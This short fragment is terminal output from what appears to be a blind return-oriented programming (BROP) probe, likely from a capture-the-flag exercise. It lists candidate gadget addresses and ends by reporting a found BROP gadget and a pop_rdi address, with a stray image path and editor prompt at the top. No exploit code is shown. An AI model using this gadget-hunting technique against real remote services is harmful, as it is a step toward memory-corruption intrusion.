 Press ENTER or type command to continue
[*] try.. 0x0
[*] maybe brop gadget: 0x4005c0
[*] maybe brop gadget: 0x4005c2
[*] maybe brop gadget: 0x4005c3
[*] maybe brop gadget: 0x4005c5
[*] maybe brop gadget: 0x4005c6
[*] maybe brop gadget: 0x4005c7
[*] maybe brop gadget: 0x4005c9
[*] maybe brop gadget: 0x4005cd
[*] maybe brop gadget: 0x4005ce
[*] maybe brop gadget: 0x4005cf
[*] maybe brop gadget: 0x4005d0
[*] maybe brop gadget: 0x4005d6
[*] maybe brop gadget: 0x4005d7
[*] maybe brop gadget: 0x4005dd
[*] maybe brop gadget: 0x4005de
[*] try.. 0x100
[*] maybe brop gadget: 0x4006b6
[*] maybe brop gadget: 0x4006b7
[*] maybe brop gadget: 0x4006b8
[*] maybe brop gadget: 0x4006ba
[*] maybe brop gadget: 0x4006ce
[*] maybe brop gadget: 0x4006e2
[*] maybe brop gadget: 0x4006f6
[*] try.. 0x200
[*] maybe brop gadget: 0x4007ba
[*] find brop gadget: 0x4007ba
[*] pop_rdi: 0x4007c3